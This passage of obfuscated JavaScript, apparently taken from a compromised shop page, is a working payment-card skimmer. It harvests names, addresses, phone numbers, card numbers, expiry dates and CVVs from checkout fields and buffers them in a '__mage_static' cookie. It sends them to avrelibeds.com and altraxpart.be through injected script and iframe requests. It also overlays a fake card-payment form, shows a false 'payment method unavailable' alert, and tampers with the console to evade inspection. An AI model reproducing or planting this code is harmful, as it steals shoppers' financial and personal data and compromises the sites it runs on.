_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var 